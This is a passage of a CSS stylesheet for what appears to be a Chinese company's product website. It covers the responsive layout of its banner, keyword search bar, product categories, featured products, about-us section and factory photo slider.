	.apple-banner .swiper-button-prev span { left:10px;}
	.apple-banner .swiper-button-next span { right:10px;}
	.apple-banner .swiper-pagination { bottom:12px;}
	.apple-banner .swiper-pagination-bullet { width:24px; height:6px; margin:0 2px;}
	.apple-banner .swiper-pagination-bullet span { width:24px; height:6px;}
	.apple-banner .swiper-pagination-bullet i { height:6px;}
}
@media (max-width: 500px) {
	.apple-banner { height: 160px;}
	.apple-banner .swiper-container { height: 160px;}
}
@media (max-width: 375px) {
	.apple-banner { height: 140px;}
	.apple-banner .swiper-container { height: 140px;}
}
@media (max-width: 320px) {
	.apple-banner { height: 120px;}
	.apple-banner .swiper-container { height: 120px;}
}
/* banner 结束 */


/*热门关键词&搜索 开始*/
.ab_hotkw_search { width:100%; height:70px; margin:0 auto; padding:0; background-color:#f6f6f6; border-bottom:4px solid #ededed; position:relative; z-index:9;}
.ab_hotkw_search .hotkw_search { width:1300px; height:100%; overflow:hidden; margin:0 auto; padding:15px 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.hotkw_search .hotkw_left { float:left; width:66%; height:40px; overflow:hidden; line-height:40px; color:#797979; font-size:14px; white-space:nowrap; text-overflow: ellipsis; margin:0; padding:0;}
.hotkw_search .hotkw_left span { color:#555; font-weight:bold;}
.hotkw_search .hotkw_left a { color:#777;}
.hotkw_search .hotkw_left a:hover { color:#E89513;}
.hotkw_search .search_right { float:right; width:30%; height:40px; overflow:hidden; margin:0; padding:0 80px 0 0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.hotkw_search .search_right .sc_ipt { width:100%; height:40px; overflow:hidden; margin:0; padding:0;}
.search_right .sc_ipt input { display:block; width:100%; height:40px; overflow:hidden; line-height:38px; color:#777; font-size:14px; white-space:nowrap; text-overflow: ellipsis; background:#fff url(../images/sc_btn.png) 9px 9px no-repeat; outline:none; border:0; margin:0; padding:0 9px 0 39px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.hotkw_search .search_right .sc_btn { width:80px; height:40px; overflow:hidden; margin:0; padding:0; position:absolute; top:0; right:0;}
.search_right .sc_btn input { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:16px; text-align:center; background-color:#E89513; border:none; outline:none; cursor:pointer;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_hotkw_search .hotkw_search { width:90%; padding:15px 0;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_hotkw_search .hotkw_search { width:96%; padding:15px 0;}
	.hotkw_search .hotkw_left { width:62%;}
	.hotkw_search .search_right { width:36%;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_hotkw_search { height:auto; margin:0 auto;}
	.ab_hotkw_search .hotkw_search { width:96%; padding:12px 0;}
	.hotkw_search .hotkw_left { width:100%; margin: 0 0 12px; height: 28px; line-height: 28px;}
	.hotkw_search .search_right { width:100%;}
}
@media (max-width: 767px) {
	.ab_hotkw_search { height:auto; margin:0 auto; padding:0; background-size:100% 20px;}
	.ab_hotkw_search .hotkw_search { width:100%; padding:12px 3%;}
	.hotkw_search .hotkw_left { width:100%; height:auto; max-height:48px; line-height:24px; margin:0 auto 10px; white-space:inherit;}
	.hotkw_search .search_right { width:100%;}
}
/*热门关键词&搜索 结束*/


/*首页-大标题 开始*/
.ab_title { width:100%; max-width:1300px; overflow:hidden; margin:0 auto 40px; padding:0;}
.ab_title span { display:block; width:100%; height:20px; overflow:hidden; line-height:20px; color:#666; font-size:18px; text-align:center; margin:0 auto; padding:0;}
.ab_title p { width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:32px; font-weight:bold; text-align:center; margin:10px auto 20px; padding:0; position:relative;}
.ab_title img { display:block; width:180px; height:16px; overflow:hidden; margin:0 auto; padding:0;}
.ab_title1 span, .ab_title1 p { color:#fff;}


@media screen and (max-width:1299px) and (min-width:1080px) {
	
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_title { margin:0 auto 20px;}
	.ab_title p { margin:10px auto; font-size:30px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {		
	.ab_title { margin:0 auto 20px;}
	.ab_title p { margin:10px auto;}
}
@media (max-width: 767px) {	
	.ab_title { margin:0 auto 20px;}
	.ab_title span { font-size:16px;}
	.ab_title p { height:36px; line-height:36px; font-size:28px; margin:10px auto;}
	
}
@media (max-width: 320px) {
	.ab_title span { font-size:14px;}
	.ab_title p { height:30px; line-height:30px; font-size:24px; margin:8px auto;}
	
}
/*首页-大标题 结束*/


/*首页-产品中心 开始*/
.ab_idxPro { width:100%; overflow:hidden; margin:60px auto; padding:0;}
.ab_idxPro .abIdxPro_main { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.abIdxPro_main .abIdxPro_left { width:21%; overflow:hidden; margin:0; padding:0; float:left;}
.abIdxPro_main .abIdxPro_right { width:76%; overflow:hidden; margin:0; padding:0; float:right;}

.abIdxPro_right .abIdxPro_list { width:100%; min-height:320px; overflow:hidden; margin:0 auto; padding:0;}
.abIdxPro_list ul li { width:32%; overflow:hidden; margin:0 2% 20px 0; padding:10px; background-color:#f6f6f6; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abIdxPro_list ul li:nth-child(3n+3) { margin:0 0 20px;}
.abIdxPro_list ul li .abIdxPro_img { width:100%; height:274px; overflow:hidden; margin:0 auto 10px; padding:0;}
.abIdxPro_list ul li .abIdxPro_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; background-color:#fff; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abIdxPro_list ul li .abIdxPro_img a img.IdxPro_img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; z-index:1; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abIdxPro_list ul li:hover .abIdxPro_img a img.IdxPro_img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}

.abIdxPro_list ul li .abIdxPro_name { width:100%; height:40px; overflow:hidden; margin:0 auto; padding:0;}
.abIdxPro_list ul li .abIdxPro_name a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#555; font-size:16px; text-align:center; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.abIdxPro_list ul li:hover .abIdxPro_name a { color:#E89513;}

.abIdxPro_list ul li .abIdxPro_btn { width:100%; height:32px; overflow:hidden; margin:10px auto; padding:0 10%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abIdxPro_btn a { display:block; width:44%; height:32px; overflow:hidden; line-height:32px; color:#fff; font-size:14px; text-align:center; background-color:#E89513; margin:0 12% 0 0; padding:0; float:left;}
.abIdxPro_btn a:last-child { margin:0;}
.abIdxPro_btn a:hover { background-color:#fe9b02;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_idxPro { width:90%;}
	.ab_idxPro .abIdxPro_main { width:100%;}
	.abIdxPro_list ul li .abIdxPro_img { height:216px; margin:0 auto 4px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_idxPro { width:96%; margin:40px auto 20px;}
	.ab_idxPro .abIdxPro_main { width:100%;}
	.abIdxPro_main .abIdxPro_left { width:100%; margin:0 auto 20px;}
	.abIdxPro_main .abIdxPro_right { width:100%; margin:0 auto;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_idxPro { width:96%; margin:40px auto 20px;}
	.ab_idxPro .abIdxPro_main { width:100%;}
	.abIdxPro_main .abIdxPro_left { width:100%; margin:0 auto 20px;}
	.abIdxPro_main .abIdxPro_right { width:100%; margin:0 auto;}
	.abIdxPro_list ul li { width:31.7%; margin:0 2.45% 20px 0;}
	.abIdxPro_list ul li .abIdxPro_img { height:214px;}
	.abIdxPro_list ul li .abIdxPro_btn { padding:0 6%;}
}
@media (max-width: 767px) {
	.ab_idxPro { width:94%; margin:40px auto 0;}
	.ab_idxPro .abIdxPro_main { width:100%;}
	.abIdxPro_main .abIdxPro_left { width:100%; margin:0 auto 20px;}
	.abIdxPro_main .abIdxPro_right { width:100%; margin:0 auto;}
	.abIdxPro_list ul li { width:48%; margin:0 4% 20px 0;}
	.abIdxPro_list ul li:nth-child(3n+3) { margin:0 4% 20px 0;}
	.abIdxPro_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.abIdxPro_list ul li .abIdxPro_img { height:167px; margin:0 auto;}	
	.abIdxPro_list ul li .abIdxPro_name a { height:40px; line-height:40px; font-size:15px;}
	.abIdxPro_list ul li .abIdxPro_btn { margin:0 auto 10px; padding:0;}
}
@media (max-width: 375px) {
	.abIdxPro_list ul li .abIdxPro_img { height:150px;}
	.abIdxPro_list ul li .abIdxPro_btn { margin:0 auto 4px;}
	.abIdxPro_btn a { width:47.5%; margin:0 5% 0 0;}	
}
@media (max-width: 320px) {
	.abIdxPro_list ul li { width:100%; margin:0 auto 20px;}
	.abIdxPro_list ul li .abIdxPro_img { height:274px;}
	.abIdxPro_list ul li .abIdxPro_name { margin:4px auto;}
	.abIdxPro_list ul li .abIdxPro_btn { padding:0 4%;}
}

/*产品分类 开始*/
.abIdxPro_left .h_left { width:100%; overflow:hidden; background-color:#fff; margin:0;}
.abIdxPro_left .cp_type {}
.abIdxPro_left .cp_type .hd { text-align:center; background-color:#E89513; padding:20px;}
.abIdxPro_left .cp_type .hd p { height:36px; line-height:36px; font-size:26px; color:#fff; text-align:center;}
.abIdxPro_left .cp_type .hd span { display:block; height:24px; line-height:24px; font-size:22px; color:#fff; text-align:center; opacity:0.5;}
.abIdxPro_left .cp_type .bd { border:2px solid #E89513; border-top:0; padding:10px 5px;}
.abIdxPro_left .cp_type .bd ul li { border-bottom:1px dashed #dfdfdf;}
.abIdxPro_left .cp_type .bd ul li.on { border:0; margin-bottom:1px;}
.abIdxPro_left .cp_type .bd ul li p { height:50px; line-height:50px;}
.abIdxPro_left .cp_type .bd ul li p a { display:block; width:80%; padding:0 0 0 20px; overflow: hidden; line-height:50px; color:#333; font-size:16px; white-space:nowrap; text-overflow: ellipsis; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abIdxPro_left .cp_type .bd ul li p span { display:block; width:20%; height:100%; background:url(../images/mulu1.png) center center no-repeat; cursor:pointer; float:left;}
.abIdxPro_left .cp_type .bd ul li div { background:#f6f6f6; display:none;}
.abIdxPro_left .cp_type .bd ul li div a { display:block; height:44px; line-height:44px; color:#797979; font-size:14px; border-top:1px dashed #dfdfdf; padding:0 20px 0 36px; overflow: hidden; text-overflow: ellipsis; white-space:nowrap; background:url(../images/icon4.png) 20px center no-repeat;}
.abIdxPro_left .cp_type .bd ul li div a:first-child { border-top:0;}
.abIdxPro_left .cp_type .bd ul li p:hover, .abIdxPro_left .cp_type .bd ul li.on p { background-color:#E89513; border-left:4px solid #fac632;}
.abIdxPro_left .cp_type .bd ul li p:hover a, .abIdxPro_left .cp_type .bd ul li.on p a { color:#fff;}
.abIdxPro_left .cp_type .bd ul li p:hover span { background:url(../images/mulu2.png) center center no-repeat;}
.abIdxPro_left .cp_type .bd ul li.on p span { background:url(../images/mulu3.png) center center no-repeat;}
.abIdxPro_left .cp_type .bd ul li div a:hover { color:#E89513; background:url(../images/icon5.png) 20px center no-repeat;}
.abIdxPro_left .cp_type .bd ul a.ckqb { display:block; height:34px; line-height:34px; font-size:16px; color:#333; background:#f1f1f1; width:94%; margin:10px auto; text-align:center; overflow: hidden; text-overflow: ellipsis; white-space:nowrap;cursor:pointer;}
.abIdxPro_left .cp_type .bd ul a.ckqb:hover { background:#E89513; color:#fff;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.abIdxPro_left .cp_type .bd ul li p a { padding:0 0 0 12px;}
	.abIdxPro_left .cp_type .bd ul li div a { padding:0 12px 0 28px;}
	.abIdxPro_left .cp_type .bd ul li div a { background:url(../images/icon4.png) 12px center no-repeat;}
	.abIdxPro_left .cp_type .bd ul li div a:hover { color:#E89513; background:url(../images/icon5.png) 12px center no-repeat;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.abIdxPro_left .cp_type { margin:0;}
	.abIdxPro_left .cp_type .hd p:before { display:none;}
	.abIdxPro_left .cp_type .hd { background:#E89513 url(../images/down1.png) 96% center no-repeat;padding: 10px 20px;text-align:left;overflow:hidden;}
	.abIdxPro_left .cp_type .hd.on { background:#E89513 url(../images/up1.png) 96% center no-repeat;}
	.abIdxPro_left .cp_type .hd span { display:block; height:40px; line-height:40px; float:left;}
	.abIdxPro_left .cp_type .hd p { padding:0; display:block; font-size:24px; float:left; min-width:88px; margin:0 10px 0 0;}
	.abIdxPro_left .cp_type .bd { display:none;}
	.abIdxPro_left .cp_type .bd ul li:last-child { border:0;}
	.abIdxPro_left .cp_type .bd ul li p a { width:90%; line-height:48px; font-size:16px;}
	.abIdxPro_left .cp_type .bd ul li div a { font-size:14px;}
	.abIdxPro_left .cp_type .bd ul li p { height:48px;line-height:48px;}
	.abIdxPro_left .cp_type .bd ul li div a { height:44px;line-height:44px;}
	.abIdxPro_left .cp_type .bd ul li p span { background-size: 20px; width:10%; float:right;}
	.abIdxPro_left .cp_type .bd ul li.on p span { background-size: 20px;}
	.abIdxPro_left .cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.abIdxPro_left .cp_type { margin:0;}
	.abIdxPro_left .cp_type .hd p:before { display:none;}
	.abIdxPro_left .cp_type .hd { background:#E89513 url(../images/down1.png) 96% center no-repeat;padding: 10px 20px;text-align:left;overflow:hidden;}
	.abIdxPro_left .cp_type .hd.on { background:#E89513 url(../images/up1.png) 96% center no-repeat;}
	.abIdxPro_left .cp_type .hd span { display:block; height:40px; line-height:40px; float:left;}
	.abIdxPro_left .cp_type .hd p { padding:0; display:block; font-size:24px; float:left; min-width:88px; margin:0 10px 0 0;}
	.abIdxPro_left .cp_type .bd { display:none;}
	.abIdxPro_left .cp_type .bd ul li:last-child { border:0;}
	.abIdxPro_left .cp_type .bd ul li p a { width:89%; line-height:48px; font-size:16px;}
	.abIdxPro_left .cp_type .bd ul li div a { font-size:14px;}
	.abIdxPro_left .cp_type .bd ul li p { height:48px;line-height:48px;}
	.abIdxPro_left .cp_type .bd ul li div a { height:44px;line-height:44px;}
	.abIdxPro_left .cp_type .bd ul li p span { background-size: 20px; width:11%; float:right;}
	.abIdxPro_left .cp_type .bd ul li.on p span { background-size: 20px;}
	.abIdxPro_left .cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:767px) {
	.abIdxPro_left .cp_type { margin:0;}
	.abIdxPro_left .cp_type .hd p:before { display:none;}
	.abIdxPro_left .cp_type .hd { background:#E89513 url(../images/down1.png) 94% center no-repeat; padding: 6px 20px; text-align:left; overflow:hidden;}
	.abIdxPro_left .cp_type .hd.on { background:#E89513 url(../images/up1.png) 94% center no-repeat;}
	.abIdxPro_left .cp_type .hd span { display:block; float:left; height:40px; line-height:40px;}
	.abIdxPro_left .cp_type .hd p { padding:0; display:block; font-size:22px; float:left; min-width:88px; margin:0 10px 0 0;}
	.abIdxPro_left .cp_type .bd { display:none; padding:10px;}
	.abIdxPro_left .cp_type .bd ul li:last-child { border:0;}
	.abIdxPro_left .cp_type .bd ul li p a { width:85%; line-height:48px; font-size:16px;}
	.abIdxPro_left .cp_type .bd ul li div a { font-size:14px;}
	.abIdxPro_left .cp_type .bd ul li p { height:48px;line-height:48px;}
	.abIdxPro_left .cp_type .bd ul li div a { height:44px;line-height:44px;}
	.abIdxPro_left .cp_type .bd ul li p span { background-size: 20px; width:15%; float:right;}
	.abIdxPro_left .cp_type .bd ul li.on p span { background-size: 20px;}
	.abIdxPro_left .cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:320px) {
	.abIdxPro_left .cp_type .hd span { font-size:16px;}
	.abIdxPro_left .cp_type .bd ul li p a { width:83%;}
	.abIdxPro_left .cp_type .bd ul li p span { width:17%;}
}
/*产品分类 结束*/
/*首页-产品中心 结束*/


/*首页-推荐展示 开始*/
.ab_idxTjpro { width:100%; overflow:hidden; margin:60px auto; padding:60px 0 0; background:#fff url(../images/idxtjpro_bg.jpg) center top no-repeat;}
.ab_idxTjpro .abIdxTjpro_main { width:1300px; overflow:hidden; margin:0 auto; padding:0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abIdxTjpro_main .abIdxTjpro_list { width:100%; min-height:320px; overflow:hidden; margin:0 auto; padding:0;}
.abIdxTjpro_list ul li { width:23.5%; overflow:hidden; margin:0 2% 0 0; padding:10px 10px 20px; background-color:#f6f6f6; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abIdxTjpro_list ul li:hover { background-color:#E89513;}
.abIdxTjpro_list ul li:nth-child(4) { margin:0;}
.abIdxTjpro_list ul li .abIdxTjpro_img { width:100%; height:239px; overflow:hidden; margin:0 auto; padding:0; position:relative;}
.abIdxTjpro_list ul li .abIdxTjpro_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; background-color:#fff; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abIdxTjpro_list ul li .abIdxTjpro_img a.Tjproimg img.idxTjpro_img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; z-index:1; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abIdxTjpro_list ul li:hover .abIdxTjpro_img a.Tjproimg img.idxTjpro_img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.abIdxTjpro_list ul li .abIdxTjpro_img a.Tjproname { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:16px; text-align:center; text-overflow:ellipsis; white-space: nowrap; margin:0; padding:0 10px; background-color:rgba(0, 0, 0, 0.5); position:absolute; bottom:0; z-index:2; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abIdxTjpro_list ul li p { width:100%; height:44px; overflow:hidden; line-height:22px; color:#555; font-size:14px; margin:10px auto; padding:0; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; display: -webkit-box;}
.abIdxTjpro_list ul li:hover .abIdxTjpro_img a.Tjproname { background-color:rgba(167, 106, 12, 0.9);}
.abIdxTjpro_list ul li:hover p { color:#fff;}
.abIdxTjpro_list ul li .abIdxTjpro_btn { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.abIdxTjpro_list ul li .abIdxTjpro_btn a { display:block; width:88px; height:32px; overflow:hidden; line-height:32px; color:#fff; font-size:14px; text-align:center; background-color:#adadad; margin:0 auto; padding:0;}
.abIdxTjpro_list ul li:hover .abIdxTjpro_btn a { color:#E89513; background-color:#fff;}

@media screen and (max-width:1319px) and (min-width:1080px) {
	.ab_idxTjpro .abIdxTjpro_main { width:90%;}
	.abIdxTjpro_list ul li .abIdxTjpro_img { height:189px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_idxTjpro { margin:20px auto 40px; padding:40px 0 0;}
	.ab_idxTjpro .abIdxTjpro_main { width:96%;}
	.abIdxTjpro_list ul li .abIdxTjpro_img { height:192px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_idxTjpro { margin:20px auto; padding:40px 0 0;}
	.ab_idxTjpro .abIdxTjpro_main { width:96%;}
	.abIdxTjpro_list ul li { width:48.5%; margin:0 3% 20px 0;}
	.abIdxTjpro_list ul li:nth-child(4) { margin:0 3% 20px 0;}
	.abIdxTjpro_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.abIdxTjpro_list ul li .abIdxTjpro_img { height:240px;}
}
@media (max-width: 767px) {
	.ab_idxTjpro { margin:0 auto; padding:40px 0 0;}
	.ab_idxTjpro .abIdxTjpro_main { width:94%;}
	.abIdxTjpro_list ul li { width:48%; margin:0 4% 20px 0;}
	.abIdxTjpro_list ul li:nth-child(4) { margin:0 4% 20px 0;}
	.abIdxTjpro_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.abIdxTjpro_list ul li .abIdxTjpro_img { height:152px;}
	.abIdxTjpro_list ul li .abIdxTjpro_img a.Tjproname { font-size:15px;}
}
@media (max-width: 375px) {
	.abIdxTjpro_list ul li .abIdxTjpro_img { height:136px;}
}
@media (max-width: 320px) {
	.abIdxTjpro_list ul li { width:100%; margin:0 auto 20px 0;}
	.abIdxTjpro_list ul li:nth-child(4) { margin:0 auto 20px 0;}
	.abIdxTjpro_list ul li:nth-child(2n+2) { margin:0 auto 20px;}
	.abIdxTjpro_list ul li .abIdxTjpro_img { height:240px;}
}
/*首页-推荐展示 结束*/


/*首页-关于我们 开始*/
.ab_idxAbout { width:100%; min-height:480px; overflow:hidden; margin:60px auto; padding:60px 0; background-color:#f6f6f6;}
.ab_idxAbout .idxAbout_main { width:1300px; height:480px; overflow:hidden; margin:0 auto 40px; padding:0; background-color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.idxAbout_main .idxAbout_img { width:64.2%; height:100%; overflow:hidden; margin:0; padding:0; float:left;}
.idxAbout_main .idxAbout_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; position:relative;}
.idxAbout_main .idxAbout_img a img { display:block; width:100%; height:100%; max-width:100%; max-height:100%; overflow:hidden; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0;transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.idxAbout_main:hover .idxAbout_img a img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.idxAbout_main .idxAbout_text { width:35.8%; height:100%; overflow:hidden; margin:0; padding:40px; float:right; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.idxAbout_text .idxAbout_con { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.idxAbout_con .idxAbout_name { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.idxAbout_con .idxAbout_name a { display:block; width:100%; max-height:64px; overflow:hidden; line-height:32px; color:#372e2c; font-size:24px; font-weight:bold; margin:0 auto 4px; padding:0; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}
.idxAbout_con .idxAbout_name a:hover { color:#E89513;}
.idxAbout_con .idxAbout_name span { display:block; width:100%; height:20px; overflow:hidden; line-height:20px; color:#999999; font-size:16px; text-overflow:ellipsis; white-space: nowrap; margin:0 auto; padding:0;}
.idxAbout_main .idxAbout_text .idxAbout_con i.idxAbout_line { display:block; width:132px; height:3px; overflow:hidden; margin:16px 0 24px; padding:0; background-color:#E89513;}
.idxAbout_con .idxAbout_ms { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.idxAbout_con .idxAbout_ms p { width:100%; height:196px; overflow:hidden; line-height:28px; color:#888; font-size:15px; text-align:justify; text-indent:2em; margin:0 auto; padding:0; display: -webkit-box; -webkit-line-clamp: 7; -webkit-box-orient: vertical;}
.idxAbout_con a.idxAbout_more { display:block; width:140px; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:14px; text-align:center; background-color:#E89513; margin:0; padding:0; position:absolute; bottom:40px; left:40px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.idxAbout_con a.idxAbout_more img { display:inline-block; width:20px; height:20px; vertical-align:middle; margin:-3px 0 0 6px; padding:0;}
.idxAbout_con a.idxAbout_more:hover { background-color:#fe9b02;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_idxAbout .idxAbout_main { width:90%; height:388px;}
	.idxAbout_main .idxAbout_text { padding:30px;}
	.idxAbout_con .idxAbout_name a { max-height:60px; line-height:30px; font-size:22px;}
	.idxAbout_con .idxAbout_ms p { height:140px; -webkit-line-clamp: 5;}
	.idxAbout_con a.idxAbout_more { bottom:30px; left:30px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_idxAbout { margin:40px auto; padding:40px 0;}
	.ab_idxAbout .idxAbout_main { width:96%; height:394px;}
	.idxAbout_main .idxAbout_text { padding:30px;}
	.idxAbout_con .idxAbout_name a { max-height:60px; line-height:30px; font-size:22px;}
	.idxAbout_con .idxAbout_ms p { height:140px; -webkit-line-clamp: 5;}
	.idxAbout_con a.idxAbout_more { bottom:30px; left:30px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_idxAbout { margin:40px auto; padding:40px 0;}
	.ab_idxAbout .idxAbout_main { width:96%; height:auto;}
	.idxAbout_main .idxAbout_img, .idxAbout_main .idxAbout_img a { width:100%; height:auto;}
	.idxAbout_main .idxAbout_img a img { height:auto; position:inherit; left:inherit; top:inherit; right:inherit; bottom:inherit;}
	.idxAbout_main .idxAbout_text { width:100%; height:auto; padding:30px;}
	.idxAbout_con .idxAbout_name a { max-height:64px; line-height:32px; font-size:24px;}
	.idxAbout_con .idxAbout_ms p { height:auto; max-height:112px; -webkit-line-clamp: 4;}
	.idxAbout_con a.idxAbout_more { margin:24px 0 0; position:inherit; bottom:inherit; left:inherit;}
}
@media (max-width: 767px) {
	.ab_idxAbout { margin:0 auto; padding:40px 0 20px;}
	.ab_idxAbout .idxAbout_main { width:94%; height:auto; margin:0 auto 20px;}
	.idxAbout_main .idxAbout_img, .idxAbout_main .idxAbout_img a { width:100%; height:auto;}
	.idxAbout_main .idxAbout_img a img { height:auto; position:inherit; left:inherit; top:inherit; right:inherit; bottom:inherit;}
	.idxAbout_main .idxAbout_text { width:100%; height:auto; padding:20px;}
	.idxAbout_con .idxAbout_name a { max-height:60px; line-height:30px; font-size:22px;}
	.idxAbout_con .idxAbout_name span { font-size:14px;}
	.idxAbout_main .idxAbout_text .idxAbout_con i.idxAbout_line { width:96px; margin:10px 0 20px;}
	.idxAbout_con .idxAbout_ms p { height:auto; max-height:96px; line-height:24px; font-size:14px; -webkit-line-clamp: 4;}
	.idxAbout_con a.idxAbout_more { margin:20px 0 0; position:inherit; bottom:inherit; left:inherit;}
}
@media (max-width: 375px) {
		
}
@media (max-width: 320px) {
	.idxAbout_main .idxAbout_text { padding:20px 12px;}
	.idxAbout_con .idxAbout_name a { max-height:48px; line-height:24px; font-size:18px;}
}

/*厂房图*/
.ab_idxAbout .abIdxAbout_pic { width:1300px; height:auto; margin:0 auto; padding:0 40px;}
.abIdxAbout_scoll { width:100%; padding:0;}
.abIdxAbout_scoll .item { position:relative;}
.abIdxAbout_scoll .lSPrev, .abIdxAbout_scoll .lSNext { width:30px; height:60px; position:absolute; left:-40px; top:50%; z-index:2; margin-top:-50px; background:url(../images/tjprev01.png) center center no-repeat; background-size:30px 60px; cursor:pointer;}
.abIdxAbout_scoll .lSNext { left:auto; right:-40px; background:url(../images/tjnext01.png) center center no-repeat; background-size:30px 60px;}
.abIdxAbout_scoll .lSPrev:hover { background:url(../images/tjprev02.png) center center no-repeat; background-size:30px 60px;}
.abIdxAbout_scoll .lSNext:hover { background:url(../images/tjnext02.png) center center no-repeat; background-size:30px 60px;}
.abIdxAbout_scoll .content-slider { width:100%; overflow:hidden;}
.abIdxAbout_scoll .content-slider li .idxAbout_pic { width:100%; overflow:hidden; height:220px; text-align:center; position:relative; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.abIdxAbout_scoll .content-slider li .idxAbout_pic img { display:block; max-width:100%; max-height:100%; margin:auto; position:absolute; left:0; top:0; right:0; bottom:0; -webkit-transition: all .6s; -moz-transition: all .6s; -ms-transition: all .6s; -o-transition: all .6s; transition: all .25s;}
.abIdxAbout_scoll .content-slider li:hover .idxAbout_pic img { transform:scale(1.1); -ms-transform:scale(1.1); -webkit-transform:scale(1.1); -o-transform:scale(1.1); -moz-transform:scale(1.1);}

.abIdxAbout_scoll .lSPager { display:none;}

.abIdxAbout_scoll .content-slider li p { width:100%; height:40px; overflow:hidden; line-height:40px; color:#555; font-size:16px; text-align:center; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}

@media screen and (max-width:1279px) and (min-width:1080px) {
	.ab_idxAbout .abIdxAbout_pic { width:100%; height:auto; margin:0 auto; padding:0 5%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
	.abIdxAbout_scoll .content-slider li .idxAbout_pic { height:176px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_idxAbout .abIdxAbout_pic { width:100%; height:auto; margin:0 auto; padding:0 2%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
	.abIdxAbout_scoll .content-slider li .idxAbout_pic { height:180px;}
	.abIdxAbout_scoll .lSPrev { left:-2%;}
	.abIdxAbout_scoll .lSNext { right:-2%;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_idxAbout .abIdxAbout_pic { width:100%; height:auto; margin:0 auto; padding:0 2%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
	.abIdxAbout_scoll .content-slider li .idxAbout_pic { height:204px;}
	.abIdxAbout_scoll .lSPrev { left:-2%;}
	.abIdxAbout_scoll .lSNext { right:-2%;}
}
@media (max-width: 767px) {
	.ab_idxAbout .abIdxAbout_pic { width:100%; height:auto; margin:0 auto; padding:0 3%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
